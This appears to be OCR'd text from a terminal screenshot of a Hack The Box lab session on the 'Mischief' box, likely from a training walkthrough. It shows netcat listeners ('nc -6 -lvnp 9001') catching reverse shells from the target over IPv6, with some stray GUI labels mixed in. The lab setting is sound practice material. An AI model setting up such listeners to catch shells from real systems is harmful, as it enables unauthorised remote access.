 Applications Places burp-StartBurp Thu 20:27 1
root@htb: ~/htb/boxes/mischief
File Edit View Search Terminal Help
Ncat: Listening on 0.0.0.0:9001
^C
root@htb:~/htb/boxes/mischief# ifconfig tun0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST>  mtu 1500
inet 10.10.14.2  netmask 255.255.254.0  destination 10.10.14.2
inet6 fe80::73e6:dc06:69c0:11ff  prefixlen 64  scopeid 0x20<link>
inet6 dead:beef:2::1000  prefixlen 64  scopeid 0x0<global>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00  txqueuelen 100  (UNSPEC)
RX packets 9695  bytes 2004864 (1.9 MiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 289744  bytes 12967978 (12.3 MiB)
TX errors 0  dropped 89 overruns 0  carrier 0  collisions 0
root@htb:~/htb/boxes/mischief# nc -6 -lvnp 9001
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Connection from dead:beef::250:56ff:fe8f:f4a3.
Ncat: Connection from dead:beef::250:56ff:fe8f:f4a3:36302
/bin/sh: 0: can't access tty; job control turned off
$
ls
burp-StartBurp Terminal Firefox ESR
^C
root@htb:~/htb/boxes/mischief# nc -6 -lvnp 9001
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Connection from dead:beef::250:56ff:fe8f:f4a3.
Ncat: Connection from dead:beef::250:56ff:fe8f:f4a3:36304.
/bin/sh: 0: can't access tty; job control turned off
$
ls
ls
^C
root@htb:~/htb/boxes/mischief#
[HTB-0] 0:openvpn  1:ssh- 2:bash* "htb" 20:27 03-Jan-19